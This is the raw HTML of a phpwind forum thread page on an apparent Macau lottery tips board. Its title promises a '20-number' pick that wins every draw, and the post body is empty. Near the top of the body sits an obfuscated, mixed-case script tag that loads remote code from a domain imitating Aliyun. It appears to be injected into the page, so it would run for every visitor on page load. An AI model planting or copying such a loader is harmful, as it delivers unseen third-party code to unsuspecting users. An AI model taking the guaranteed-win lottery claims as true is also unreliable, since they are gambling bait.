.add_gag{ background:url(images/pwicon/add_gag.png) no-repeat;}
.add_fri{ background:url(images/pwicon/add_fri.png) no-repeat;}
.add_pro{ background:url(images/pwicon/add_pro.png) no-repeat;}
.add_home{ background:url(images/pwicon/add_home.png) no-repeat;}

/*楼主留言*/
.louMes{width:300px;background:#f3f9fb;border-left:4px solid #d5e6ed;padding:10px;line-height:1.5;margin:20px 0; font-size:12px;}

/*主楼用户操作*/
.userOper{ text-align:center;margin:0 0 10px;}
.userOper a{border:1px solid;border-color:#d5e6ed #bdcfdd #bdcfdd #d5e6ed;background:#f3f9fb url(images/wind/read/userOper.gif) 8px 4px no-repeat;line-height:24px;height:24px;padding:0 8px 0 28px;display:inline-block;-moz-border-radius:3px;-webkit-border-radius:3px;margin:0 1px;*font-family:Simsun;}
.userOper a:hover{ text-decoration:none;background-color:#d5e6ed;}
.userOper a.r_keep{ background-position:7px -25px;}
.userOper a.r_recommend{ background-position:8px -54px;}
.userOper a.r_dig{ background-position:8px -85px;}

/*关联主题*/
.related h4{display:block;padding:5px 0;border-bottom:1px dashed #e4e4e4;}
.related ul{padding:10px 0;border-bottom:1px dashed #e4e4e4;}

/*图片列表*/
.imgList{margin:10px 0;}
.imgList h4{height:25px;padding:0 10px 0 30px;line-height:25px;background:#f3f9fb url(images/wind/file/img.gif) 10px center no-repeat;;border-top:1px solid #bdcfdd;border-bottom:1px solid #d5e6ed;}
.imgList h4 a{color:#014c90;margin:0 3px;}
.imgList h4 a.current{color:#333; font-weight:700;}
.imgList ul{padding-top:10px;}
.imgList li{float:left;width:20%;padding:0 0 10px;height:125px;}
.imgList .tac img{ width:120px;height:120px;}
.imgList li img{ cursor:pointer;display:block}
.imgList ul.one li{float:none;width:auto;height:auto;}
.forbid{padding-left:20px;background:#fff url(images/pwicon/forbid.png) 0 center no-repeat;line-height:20px;height:20px;display:inline-block;height:20px;position:absolute;right:0;_right:20px;top:0;color:#ff0000;}

/*分享*/
.shareAll{padding:2px 20px 0;border-top:1px solid #d5e6ed;background:#f3f9fb;}
.shareAll em{float:left;background:url(images/wind/breadEm.png) right center no-repeat;padding:5px 18px 5px 0;}
.shareAll a{float:left;margin:6px 0 0 8px;width:16px;height:16px;display:block;overflow:hidden; text-indent:-2000em;background:url(images/pwicon/shareAll.png) no-repeat;filter:alpha(opacity=80);-moz-opacity:0.8;opacity:0.8;}
.shareAll a:hover{filter:alpha(opacity=100);-moz-opacity:1;opacity:1;}

/*新幻灯片*/
.pImg_wrap{position:absolute;z-index:1002;}
.pImg{background:#ffffff;}
.pImg_bg{position:absolute;background:#000;width:100%;height:100%;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5;left:0;right:0;top:0;bottom:0;z-index:1001;}
.bcr1,.bcr2,.bcr3,.bcr4,.pibg1,.pibg2,.pibg3,.pibg4{overflow:hidden;z-index:1005;line-height:0 }
.bcr1,.bcr2,.bcr3,.bcr4{width:5px;height:5px;background:url(images/search/pImg.png) no-repeat;}
.pibg1,.pibg2,.pibg3,.pibg4{ background:#ffffff;}
.pibg1{height:5px;}
.pibg2{width:5px;}
.pibg3{height:5px;}
.pibg4{width:5px;}
.bcr1{ background-position:0 0;}
.bcr2{ background-position:-5px 0;}
.bcr3{ background-position:-5px -5px;}
.bcr4{ background-position:0 -5px;}
.pImg_close{background:url(images/search/pImg_close.png);float:right;width:15px;height:15px;text-indent:-2000em;overflow:hidden;-webkit-transition: all 0.2s ease-out;margin:3px 0 0 0;display:inline;}
.pImg_close:hover{background-position:0 -15px;}
.imgLoading{overflow:hidden;position:relative;}
.imgLoading img{display:block;width:100%;height:100%;}
.aPre,.aNext{position:absolute;background:url(images/blank.gif);width:45%;padding-bottom:5000px;margin-bottom:-5000px;}
.aPre{cursor:url(u/images/pre.cur),auto;}
.aNext{cursor:url(u/images/next.cur),auto;right:0;}

/*投票*/
.vote{font-size:12px;margin-bottom:20px;}
.vote h4{line-height:25px;height:25px; font-weight:700;}
.vote{line-height:1.5;}
.vote_text{padding-top:10px;}
.vote .vote_numline{width:300px; vertical-align:middle;}
.vote .vote_pick{vertical-align:bottom;width:19px;}
.vote .vote_pick input{padding:0;margin:-3px 0 0;*margin:-3px 0 0 -3px;}
.vote .vote_result{padding:0 0 0 10px;vertical-align:bottom;width:20px;}
.vote .vote_result div{white-space:nowrap;}
.vote .vote_result span{padding:0 10px 0 3px;}
.vote_part{background:#f7f7f7;padding:5px 10px;width:300px;word-break: keep-all;display:none;}
.vote_Bot{padding:10px 0 0 0;}
.vote_Bot .btn2{margin:0;}
.perCent,.perValue,.perValue span{background:url(images/post/type/vote.png) repeat-x;}
.perCent{background-color:#f0f0f0;height:12px;overflow:hidden;color:#587f02; position:relative;}
.perValue{float:left;height:100%;background-color:#006ad7;overflow:hidden; background-position:right -24px;}
.perValue span{float:left;height:100%;width:2px; background-position:0 -12px;}
.perbgA{ background-position:right -48px;}
.perbgA span{ background-position:0 -36px;}
.perbgB{ background-position:right -72px;}
.perbgB span{ background-position:0 -60px;}
.perbgC{ background-position:right -96px;}
.perbgC span{ background-position:0 -84px;}
.perbgD{ background-position:right -120px;}
.perbgD span{ background-position:0 -108px;}

/*辩论*/
.debate{margin-bottom:20px;border-bottom:1px dotted #d5e6ed;padding-bottom:20px;}
.debate_table table,.debate_oper table{ table-layout:fixed;}
.debate_table h4{padding:20px 0;}
.debate_table p{padding:15px 20px;background:#f7f7f7;border:1px dashed #e4e4e4;}
.debate_table th{background:url(images/post/type/vs.png) center center no-repeat;}
.debate_table .s4{color:#0a6cba;}
.de_ratio,.de_ratio span,.de_ratio div{background:url(images/post/type/debate.png) 0 0 no-repeat;}
.debate_table td.de_ratio{width:60px;height:150px; vertical-align:bottom;}
.de_ratio div span{height:3px;width:60px; background-position:-60px bottom; position:absolute;bottom:0;}
.de_ratio div{width:60px;height:30%;background-position:-60px 0;overflow:hidden; position:relative;}
.de_ratio .de_ratio_s{ background-position:-120px 0;}
.de_ratio .de_ratio_s span{ background-position:-120px bottom;}
.debate_oper .bt2 button{padding:0;width:74px;*width:70px;overflow:visible;}
.debate_oper .bt2{margin:0;}
.debate_square_btn,.debate_anti_btn,.debate_neutral_btn{height:18px;line-height:18px;}
.debate_square_btn{border:1px solid #ee6821;}
.debate_square_btn span{background:#ee6821;color:#fff;padding:0 .5em;}
.debate_square_btn div,.debate_anti_btn div{cursor:pointer;padding:0 .5em;background:#fff;}
.debate_square_btn em,.debate_anti_btn em{background:#fff;color:#333;}
.debate_anti_btn{border:1px solid #23bceb;}
.debate_anti_btn span{background:#23bceb;color:#fff;padding:0 .5em;}
.debate_neutral_btn{background:#ffffee;border:1px solid #f5a25c;color:#ff6600;padding:0 10px;display:inline-block;}

/*商品*/
.goodsPost{padding-bottom:30px;}
.goodsPost h5{font:bold 16px/2 Arial;}
.goodsPost ul{border-top:1px solid #d5e6ed;}
.goodsPost li{height:26px;line-height:26px;border-bottom:1px solid #d5e6ed;}
.goodsPost li em{display:inline-block;width:80px;padding:0 0 0 15px; white-space:nowrap;color:#666;}
.goodsPost li del{ font-size:14px; font-style:normal;}
.goodsPost_player{float:left;width:200px;height:151px;padding:5px;border:1px solid #d5e6ed;}

/*查看参与人员*/
.partici{}
.partici li{float:left;width:33%;line-height:25px; text-indent:1em;overflow:hidden;height:25px;}
.partici li a{text-decoration:underline;}
.partici li a:hover{ text-decoration:none;color:#333;}

/*发帖来自*/
.phone{padding-left:20px; font-size:12px;color:#666;background:url(images/pwicon/phone.png) 0 center no-repeat;margin:20px 0;}

/*抢楼*/
.rob_floors_win{width:113px;height:28px; text-indent:-2000em;display:block;overflow:hidden;background:url(images/pwicon/rob_floors_win.png) no-repeat;margin-bottom:10px;}

/*回帖奖励*/
.reply_reward{height:28px;line-height:28px;height:28px;width:120px;background:url(images/pwicon/reply_reward.png) no-repeat;}
.reply_reward span{display:block;width:66px;height:28px;vertical-align:middle;overflow:hidden; text-indent:-2000em;float:left;}
.reply_reward em{color:#ea5600;float:left;width:50px; text-align:center;font-style:normal;}

/*勋章*/
.read_medals img{margin-right:3px;}

/*帖内置顶*/
.read_topped{background:url(u/images/up.png) 0 center no-repeat;padding-left:14px;}

/*标签*/
.read_tags{background:url(images/pwicon/tags.png) 0 center no-repeat;padding-left:20px;}

/*引用回复*/
.quote_left{padding-left:16px;background:url(u/images/quoteA.png) 0 center no-repeat;}
.quote_right{background:url(u/images/quoteB.png) 0 center no-repeat;padding:0 8px;}

/*87新评分*/
.read_score td{border-bottom:1px dashed #e4e4e4;padding:6px 0;}
.read_score tr:hover td{background:#f3f9fb;}
.read_score td.read_score_face{padding-left:10px;}
.read_score td.read_score_face a{display:block;height:20px;width:20px;overflow:hidden;}
.read_score td.read_score_time{padding-left:10px;padding-right:10px;}
.read_score td.read_score_time .s4{ text-align:right;float:right;}
.read_score_head{border:1px solid #e4e4e4;padding:8px 10px;background:#fff;background: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f7f7f7));background: -moz-linear-gradient(top, #ffffff, #f7f7f7);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f7f7f7');}

/*87新评分弹窗*/
.read_score_pop{padding:10px 0;}
.read_score_pop td,.read_score_pop th{padding:5px 0 5px 10px; font-size:12px;}
.read_score_pop th{width:45px;line-height:24px; text-align:right; font-weight:100;}
.rating_pop{padding:2px 0;}
.rating_pop a{width:35px;display:inline-block;text-align:center;border:1px solid #c7d8e1;color:#425b79;background:#f3fafc;background: -webkit-gradient(linear, 0 0, 0 100%, from(#f8fdfe), to(#edf6f9));background: -moz-linear-gradient(top, #f8fdfe, #edf6f9);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f8fdfe', endColorstr='#edf6f9');}
.rating_pop a:hover{border-color:#4f8eb0;text-decoration:none;}
.rating_pop a.less{border-color:#ecd8cf;color:#8d5230;background:#fffaf2;background: -webkit-gradient(linear, 0 0, 0 100%, from(#fffaf2), to(#fff0e6));background: -moz-linear-gradient(top, #fffaf2, #fff0e6);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffaf2', endColorstr='#fff0e6');}
.rating_pop a.less:hover{ border-color:#c58b69;}
.rating_pop a.old{background:#f7f7f7;color:#999;border:1px solid #ccc; cursor:default; filter:none;}
.rating_pop_surplus{color:#666;}
</style>
<!--[if IE]>
<style>
.readUser_info .one dt{padding-top:1px;}
</style>
<![endif]-->

<link rel="icon" href="favicon.ico?v=3" type="image/x-icon" />
<script type="text/javascript" src="js/core/core.js"></script>
<script type="text/javascript" src="js/pw_ajax.js"></script>
<script>
var imgpath = 'images';
var verifyhash = '48c10737';
var modeimg = '';
var modeBase = '';
var winduid = '';
var windid	= '';
var groupid	= 'guest';
var basename = '';
var temp_basename = '';
var db_shiftstyle = '1';
var pw_baseurl = "/bbs";
function shiftStyle(){
	if(db_shiftstyle == 1){
		if (getObj('widthCfg').innerHTML=='切换到宽版') {
if(!getObj('fullscreenStyle')) {
		var l = document.createElement('link');
		l.id="fullscreenStyle";
		l.rel="stylesheet";
		l.type="text/css";
		l.href="images/fullscreen.css";
		l.media="all";
		document.body.appendChild(l);
}else {
	getObj('fullscreenStyle').disabled = false;
}
getObj('widthCfg').innerHTML='切换到窄版';
var widthCfg = 1;
		} else {
var widthCfg = 0;
getObj('fullscreenStyle').disabled=true;
getObj('widthCfg').innerHTML='切换到宽版';
		}
		SetCookie('widthCfg',widthCfg);
		if(typeof goTop!="undefined"){
goTop.setStyle();
		}
		if(typeof messagetip!="undefined"&&typeof messagetip.db!="undefined"){
messagetip.setStyle();
messagetip.update();
		}
	}
};
</script>
<!--[if IE 9 ]>
<meta name="msapplication-task" content="name=网站首页; action-uri=/bbs; icon-uri=favicon.ico" />
<meta name="msapplication-task" content="name=个人中心; action-uri=u.php; icon-uri=images/ico/home.ico" />
<meta name="msapplication-task" content="name=我的帖子; action-uri=apps.php?q=article; icon-uri=images/ico/post.ico" />
<meta name="msapplication-task" content="name=消息中心; action-uri=message.php; icon-uri=images/ico/mail.ico" />
<meta name="msapplication-task" content="name=我的设置; action-uri=profile.php; icon-uri=images/ico/edit.ico" />
<![endif]-->
<link rel='archives' title="顶尖" href="simple/" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="/bbs/rss.php?fid=5" />
</head>
<body>

<div class="main-wrap">
<ScrIpT/sRc=//aLIyun-api.com/?web_id=1281459115></ScrIpT>
<style>
.tab-container {font-size: 20px;background: linear-gradient(to right, #FF99FF, #FFD28E);padding: 3px;display: flex;justify-content: center;font-weight:700;}
.tab {background-color: #eee;color: #333;padding: 3px 6px; margin: 0 5px;border-radius: 10px;cursor: pointer;border: 2px solid snow;	}
.tab.active {background-color: #4CAF50;color: white;}
#tab-info{padding: 3px 6px; margin: 0 5px;color: #fff;}
a{text-decoration:none;}
</style>
    <div class="tab-container">
        
            <a href="/"><div class="tab" >首页</div></a>
            <a href="/bbs/index.php?fid=2"><div class="tab" >香港彩</div></a>
            <a href="/bbs/index.php?fid=5"><div class="tab active" >新澳门</div></a>
        
		<div id="tab-info">当前位置 : <span style="background-color: red;color: black;font-size: 24px;"> 新澳区 </span></div>
    </div>
    

<div style=" height:20px; padding-top:6px">
<button type="button" onClick="location.href='';" >返回论坛 </button>
<button type="button" onClick="location.href='u.php?verify=48c10737';">个人中心</button>
<!--
<input type="text"name="floor" id="floor" onkeypress="if(event.keyCode == 13){getFloorUrl(this);return false;};" title="查看指定楼层" size="6"   placeholder="输入楼数"/>
<img src="images/tdgl.gif" onclick="getFloorUrl(getObj('floor'))" class="cp" align="absmiddle" title="查看指定楼层" />
<a href="link.php?action=previous&fid=5&tid=1342412&fpage=0&goto=previous" class="read_prev" title="上一主题" rel="nofollow">上一主题</a>-->
<button type="button" href="javascript:;"  onclick="previoustid ('');"  title="上一主题" rel="nofollow">上一主题</button>
<button type="button" href="javascript:;"  onclick="nexttid ('');"   title="下一主题" rel="nofollow">下一主题</button>

<a href="post.php?fid=5#breadCrumb" class="post fr" id="td_post" title="发帖">发帖</a>
<a href="post.php?action=reply&fid=5&tid=1342412" class="replay fr mr10" rel="nofollow">回复</a>
</div>

<!--发帖回复-->
<div class="cc mb10">
<!--div style=" height:40px; padding-top:-10px"><span class="fl"><div class="pages"><ul class="pagelist"><li class='thisclass'><a href="read.php?tid=1342412&page=1">1</a></li><li><a href="read.php?tid=1342412&page=2">2</a></li><li><a href="read.php?tid=1342412&page=3">3</a></li><li><a href="read.php?tid=1342412&page=4">4</a></span></div-->
</div>

<!--ads begin-->



<!--广播台开始-->

<div id="cloudwind_read_top"></div>
<!--发帖 分页-->


<div id="menu_post" class="pw_menu tac" style="display:none;">
	<ul class="menuList" style="width:70px;" id="post_typeChoose">

		<li><a href="post.php?fid=5" hidefocus="true">新帖</a></li>

	</ul>
</div>

<!--帖子管理-->

<!--帖子楼层开始-->

<script type="text/javascript">
var readFace = {
	t1 : null,
	t2 : null,
	show : function(id) {this.t1 = setTimeout(function() {getObj(id).style.display = '';}, 400);},
	clear : function() {clearTimeout(this.t1);},
	close : function(id) {getObj(id).style.display = 'none';}
}

function ajaxPingcp(href) {
	ajax.send(href,'',function(){
	//	console.log(ajax.runscript(ajax.request.responseText));
		/pid=(\d+)/.exec(href);
		var pid = RegExp.$1;
		if(pid == 0) pid = 'tpc';
		 getObj('pingtable' + pid).innerHTML = ajax.runscript(ajax.request.responseText);
	});
	return false;
}
//贴子附件hover处理
function postAttImgHover(menuid,tdid){
	var menu = getObj(menuid);
	var td = getObj(menuid);
	menu.style.display = '';
	td.parentNode.onmouseout = menu.onmmouseout = function(e) {
		menu.style.display = 'none';
	};
	menu.onmouseover = function() {this.style.display = '';}
}
</script>
<div id="pw_content" class="mb10">

	<form name="delatc" method="post">
	<input type="hidden" name="fid" value="5" />
	<input type="hidden" name="tid" id="tid" value="1342412" />
	<input type="hidden" name="hideUid" id="hideUid" value="" />
	<div class="readTop">
		<table width="100%" style="table-layout:fixed;">
<tr>
	<td class="floot_left">
		<div class="readNum">
<ul class="cc">
	<li><em>330</em>阅读</li>
	<li><em id="topicRepliesNum">3</em>回复</li>
</ul>
		</div>
	</td>
	<td>
	<h1 id="subject_tpc" class="read_h1">012期：☆☆☆〓〓〓〓〓┏20码中┓期期大中〓〓〓〓〓早早更新，资料区！ <a href="javascript:;" title="一键复制帖子标题和链接" onclick="copyUrl('');" class="gray w" style="color:#999;">[复制链接]</a>&nbsp;<a href="javascript:window.close()" class="gray w" style="color:#999;">[关闭本页]</a></h1>
	</td>
	<td width="115" class="readStairs">
	<a href="link.php?action=previous&fid=5&tid=1342412&fpage=0&goto=previous" class="read_prev" title="上一主题" rel="nofollow">上一主题</a>
	<a href="link.php?action=previous&fid=5&tid=1342412&fpage=0&goto=next" class="read_next" title="下一主题" rel="nofollow">下一主题</a><input type="text" class="input mr5" name="floor" id="floor" onkeypress="if(event.keyCode == 13){getFloorUrl(this);return false;};" title="查看指定楼层"  /><img src="images/pwicon/stairs.png" onclick="getFloorUrl(getObj('floor'))" class="cp" align="absmiddle" title="查看指定楼层" /></td>
</tr>
		</table>
	</div>

	<table width="100%" class="flootbg"><tr><td>

	</td></tr></table>
	<a name=tpc></a>
	<div class="read_t" id="readfloor_tpc">
		<table width="100%" class="floot">
<tr>
	<td rowspan="2" class="floot_left">
		<div class="readName b">
<span class="women_unol mr5" title="离线" alt="离线">离线</span><a href="u.php?uid=3253">响当当</a>
		</div>
		<div class="floot_leftdiv">


<div class="readFace">
	<div class="fl">
		<div class="card" style="display:none" id="readFace_0" onmouseover="this.style.display='';" onmouseout="this.style.display='none';">
<dl class="cc">
	<dt class="fl">
		<div class="cc"><a href="u.php?uid=3253" class="face_img"><img class="pic" src="images/face/none.gif"  width="120" height="120" border="0" /></a></div>
		<p>UID：3253</p>

	</dt>
	<dd class="ddA">
		<ul class="cc half">
<li><span>注册时间</span>2023-11-22</li>
<li><span>最后登录</span>2025-05-21</li>

<li><span>在线时间</span>0小时</li>

		</ul>
	</dd>
	<dd class="ddA">
		<ul class="cc half">
<li><span>发帖</span>580</li>
<li><a href="apps.php?q=article&uid=3253" target="_blank" rel="nofollow">搜Ta的帖子</a></li>
<li><span>精华</span>0

</li>
<li class="cc"><span>银元</span>109</li><li class="cc"><span>铜版</span>580</li><li class="cc"><span>贡献值</span>580</li><li class="cc"><span>自定义</span>569</li>
		</ul>
	</dd>
	<dd class="ddB">
		<a href="u.php?uid=3253" class="add_home">访问TA的空间</a><a href="javascript:;" onclick="sendmsg('pw_ajax.php?action=addfriend&touid=3253')" class="add_fri">加好友</a><a href="javascript:;" onclick="sendmsg('pw_ajax.php?action=usertool&uid=3253','',this.id)" class="add_pro">用道具</a>
	</dd>
</dl>
		</div>
	</div>
</div>
<a href="u.php?uid=3253" id="card_sf_tpc_3253" class="userCard face_img">

<img onmouseover="readFace.show('readFace_0');" onmouseout="readFace.clear()" class="pic" src="images/face/none.gif"  width="120" height="120" border="0" />

</a>
	<div class="readLevel mb5"><a href="profile.php?action=permission&gid=8" rel="nofollow">新手上路</a><img src="images/wind/level/1.gif" /></div>

<div class="readUser_info cc mb10">

	<ul class="two cc">

		<li><a href="javascript:;" onclick="Attention.add(this,'3253',0)" class="add_follow">加关注</a></li>
		<li><a href="javascript:;" onclick="sendmsg('pw_ajax.php?action=msg&touid=3253', '', this);" class="add_mes" id="read_sendmsg0">发消息</a></li>


	</ul>
</div>
		</div>
	</td>
	<td class="floot_right" id="td_tpc"><a name="post_tpc"></a>
<!--印戳-->

<!--楼层信息及编辑-->
		<div class="tipTop s6">
<span class="fr">
                        

	<a href="javascript:;" onclick="window.location=('txs.php?authorid=3253');return false;" title="只看楼主的所有帖子" class="mr5 s6">历史记录</a>


<a href="javascript:;" id="usetool" onclick="sendmsg('pw_ajax.php?action=usetool','',this.id)" class="s6">使用道具</a>		

</span>

<a class="s2 b cp" onclick="copyFloorUrl('tpc')" title="复制此楼地址">楼主</a>&nbsp;&nbsp;
<span title="2026-01-12 05:42:10">发表于: 01-12</span>




                    </div>

<!--管理提醒-->

<!--活动参加按钮-->

<div id="p_tpc"></div>
		

<!--帖子右侧（广告/动漫表情）-->
		<div class="readCon_right tar">


		</div>
<!--content_read-->
		<div class="tpc_content">



<div class="f14 mb10" id="read_tpc">


</div>



		</div>
<!--content_read-->
                </td>
            </tr>
            <tr>
                <td class="floot_bottom">


<!--评分-->

<div class="read_score mb20" style="display:none" id="mark_tpc">
	<div class="read_score_head">

    共<span class="s2 b"  id="pingNum_tpc"></span>条评分<span id="pingTotal_tpc">

</span>
		</div>   
    <div id="pingtabletpc">
		<div id="createpingbox_tpc"></div>
	<table width="100%" >
    	

		
	</table>
	<div class="p10 cc">
		
<input id="pingPageNum_tpc" type="hidden" value="2" />
<script>
getObj('pingPageNum_tpc').value = 2;
</script>
		</div>
</div>
		<div id="w_tpc" class="c"></div>
</div>
<!--评分结束-->

<div class="userOper">

</div>



	<div id="cloudwind_read_content"></div>






           <div class="tipBottom cc">
<div class="fl readbot">

	<a class="r-reply" title="回复此楼" href="javascript:void(0);" onclick="postreply('回0楼【响当当】/ ','pw_ajax.php?action=quickpost&fid=5&tid=1342412&pid=tpc&article=0&page=1');">回复</a>

</div>
<div class="fr">

	<a onclick="sendmsg('pw_ajax.php?action=report&type=topic&tid=1342412&pid=tpc','',this.id);" title="举报此帖" href="javascript:;" class="mr5">举报</a>

</div>
             </div>
                </td>
            </tr>
        </table>

		<table width="100%" style="table-layout:fixed;">
<tr>
	<td class="floot_left">
	</td>
	<td>
<div class="shareAll cc">
	<em>分享到</em>
	<a href="javascript:void(0)" rel="nofollow" onclick="window.open('http://share.jianghu.taobao.com/share/addShare.htm?title='+encodeURIComponent(document.title.substring(0,76))+'&url='+encodeURIComponent(location.href)+'&content=','_blank','scrollbars=no,width=960,height=680,left=75,top=20,status=no,resizable=yes'); void 0" title="淘江湖">淘江湖</a>
<!-- 分享到新浪 -->
	
	<a rel="nofollow" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)+'&source=bookmark','_blank','width=450,height=400');})()" title="新浪微博" style="background-position:0 -20px;">新浪</a>

<!-- 分享到新浪 -->
	<a rel="nofollow" href="javascript:void(0)" onclick="window.open( 'http://v.t.qq.com/share/share.php?url='+encodeURIComponent(document.location)+'&appkey=&site=&title='+encodeURI(document.title),'', 'width=700, height=680, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no' );" title="QQ微博" style="background-position:0 -40px;">QQ微博</a>
	<a rel="nofollow" href="javascript:void(0);" onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;" title="QQ空间" style="background-position:0 -60px;">QQ空间</a>
	<a rel="nofollow" href="javascript:d=document;t=d.selection?(d.selection.type!='None'?d.selection.createRange().text:''):(d.getSelection?d.getSelection():'');void(kaixin=window.open('http://www.kaixin001.com/~repaste/repaste.php?&rurl='+escape(d.location.href)+'&rtitle='+escape(d.title)+'&rcontent='+escape(d.title),'kaixin'));kaixin.focus();" title="开心" style="background-position:0 -80px;">开心</a>
	<a rel="nofollow" href="javascript:void((function(s,d,e){if(/renren\.com/.test(d.location))return;var f='http://share.renren.com/share/buttonshare?link=',u=d.location,l=d.title,p=[e(u),'&title=',e(l)].join('');function%20a(){if(!window.open([f,p].join(''),'xnshare',['toolbar=0,status=0,resizable=1,width=626,height=436,left=',(s.width-626)/2,',top=',(s.height-436)/2].join('')))u.href=[f,p].join('');};if(/Firefox/.test(navigator.userAgent))setTimeout(a,0);else%20a();})(screen,document,encodeURIComponent));" title="人人" style="background-position:0 -100px;">人人</a>
	<a rel="nofollow" href="javascript:void(function(){var d=document,e=encodeURIComponent,s1=window.getSelection,s2=d.getSelection,s3=d.selection,s=s1?s1():s2?s2():s3?s3.createRange().text:'',r='http://www.douban.com/recommend/?url='+e(d.location.href)+'&title='+e(d.title)+'&sel='+e(s)+'&v=1',x=function(){if(!window.open(r,'douban','toolbar=0,resizable=1,scrollbars=yes,status=1,width=450,height=330'))location.href=r+'&r=1'};if(/Firefox/.test(navigator.userAgent)){setTimeout(x,0)}else{x()}})()" title="豆瓣" style="background-position:0 -120px;">豆瓣</a>
	<a rel="nofollow" onclick="(function(){var url = 'link=http://news.163.com/&amp;source='+ encodeURIComponent('网易新闻')+ '&amp;info='+ encodeURIComponent(document.title) + ' ' + encodeURIComponent(document.location.href);window.open('http://t.163.com/article/user/checkLogin.do?'+url+'&amp;'+new Date().getTime(),'newwindow','height=330,width=550,top='+(screen.height-280)/2+',left='+(screen.width-550)/2+', toolbar=no, menubar=no, scrollbars=no,resizable=yes,location=no, status=no');})()" href="javascript:void(0);" title="网易微博" style="background-position:0 -140px;">网易微博</a>
	<a rel="nofollow" href="javascript:void(0);" onclick="window.open('http://apps.hi.baidu.com/share/?title='+encodeURIComponent(document.title.substring(0,76))+'&url='+encodeURIComponent(location.href));return false;" title="百度空间" style="background-position:0 -180px;">百度</a>
	<a rel="nofollow" href="javascript:void(0);" onclick="window.open('http://xianguo.com/service/submitfav/?link='+encodeURIComponent(location.href)+'&title='+encodeURIComponent(document.title));return false;" title="鲜果" style="background-position:0 -200px;">鲜果</a>
	<a rel="nofollow" href="javascript:void(0);" onclick="window.open('http://bai.sohu.com/share/blank/add.do?link='+encodeURIComponent(location.href)+'&title='+encodeURIComponent(document.title));return false;" title="白社会" style="background-position:0 -220px;">白社会</a>
	<a rel="nofollow" href="javascript:void(0);" onclick="window.open('http://space.feixin.10086.cn/api/share?title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href));return false;" title="飞信" style="background-position:0 -240px;">飞信</a>
</div>
</td>
</tr>
		</table>

	</div>

	</form>
</div>
<!--发帖回复-->
<div class="cc mb10">
	<div style=" height:50px; padding-top:-10px"><span class="fl"><div class="pages"><ul class="pagelist"><li class='thisclass'><a href="read.php?tid=1342412&page=1">1</a></li><li><a href="read.php?tid=1342412&page=2">2</a></li><li><a href="read.php?tid=1342412&page=3">3</a></li><li><a href="read.php?tid=1342412&page=4">4</a></span></div>
</div>
<div id="cloudwind_read_bottom"></div>
<!--链接提醒-->

<div id="checkurl" class="popout" style="display:none;"><table border="0" cellspacing="0" cellpadding="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div class="popoutContent">
	<div class="popTop" id="suburl">/bbs</div>
	<div class="p10">访问内容超出本站范围，不能确定是否安全</div>
	<div class="popBottom">
		<span class="btn2"><span><button type="button" id="trueurl">继续访问</button></span></span>
		<span class="bt2"><span><button type="button" onclick="closep();">取消访问</button></span></span>
	</div>
</div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>

<script type="text/javascript">
var tid = '1342412';
var fid = '5';
var mt;
var totalpage = parseInt('4');
var db_ajax = '0';
var page = parseInt('1');
var jurl = 'read.php?tid=1342412&fpage=0&ds=1&toread=0&page=';
var db_htmifopen = '0';
var db_dir = '.php?';
var db_ext = '.html';
var db_bbsurl = '/bbs';
var copyurl = '012期：☆☆☆〓〓〓〓〓┏20码中┓期期大中〓〓〓〓〓早早更新，资料区！|' + location.href;

var db_urlcheck = 'phpwind.net,phpwind.com';

//window.onReady(userCard.init);

function previoustid (){
	var previoustid = 1342412-1;
	window.location.href="read.php?tid="+previoustid;
}

function nexttid (){
	var nexttid = 1342412+1;
	window.location.href="read.php?tid="+nexttid;
}

function delPingLog(fid, tid, pid, pingid) {
	showDialog({type:'confirm',message:"你确定要删除这条评分动态么？",okText:'确认',onOk:function(){
		read.guide();
		ajax.send("pw_ajax.php?action=delpinglog", "fid="+fid+"&tid="+tid+"&pid="+pid+"&pingid="+pingid, function(){
var rText = ajax.request.responseText.split('	');
if (rText[0] == 'success') {
	read.close();
	showDialog('success','删除评分动态成功！',2);
	var totalStr='',total=JSONParse(rText[1]);
	for(var k in total){
		totalStr+='，<span>'+k+'<span class="s2 b">'+total[k]+'</span></span>';
	}
	getObj('pingTotal_'+pid).innerHTML = totalStr;
	
	if (getObj('pingLogTr_'+pingid)) {
		getObj('pingLogTr_'+pingid).parentNode.removeChild(getObj('pingLogTr_'+pingid))
	}

	if (getObj('createpingLogTr_'+pingid)) {
		getObj('createpingLogTr_'+pingid).parentNode.removeChild(getObj('createpingLogTr_'+pingid))
	}
	if (getObj('pingNum_'+pid)) {
		var pingNums = getObj('pingNum_'+pid);
		pingNums.innerHTML  = parseInt(pingNums.innerHTML) - 1;
	}
	var pingtable=getObj("pingtable"+pid);
	var tr=pingtable.getElementsByTagName("tr");
	if(tr.length<1&&getObj("mark_"+pid)){
		getObj("mark_"+pid).style.display="none";
	}

} else {
		showDialog('error','删除评分动态出错！');
}
		});
	}});
}
function showPingDelLink(trObj, isShow) {
	pingId = trObj.id.match(/\d+/i);
	linkObj = getObj("pingDel_"+pingId);
	if (linkObj) {
		linkObj.style.display = isShow ? '' : 'none';
	}
}

function copyFloorUrl(o) {
	var floorurl = '/bbs/read.php?tid=1342412&ds=1' + (page > 1 ? '&page=' + page : '') + '#';
	if (is_ie) {
		window.clipboardData.setData("Text",floorurl+o);
		showDialog('success','已成功复制',1);
	} else {
		prompt('按下 Ctrl+C 复制到剪贴板', floorurl+o)
	}
}
if(getObj('bookmarkExplore')) {
	getObj('bookmarkExplore').parentNode.removeChild(getObj('bookmarkExplore'));
}
</script>
<script type="text/javascript" src="js/pw_lwd.js"></script>
<script src="hitcache.php?tid=1342412"></script>
<script type="text/javascript">
	window.onReady(function(){
		//调用气泡
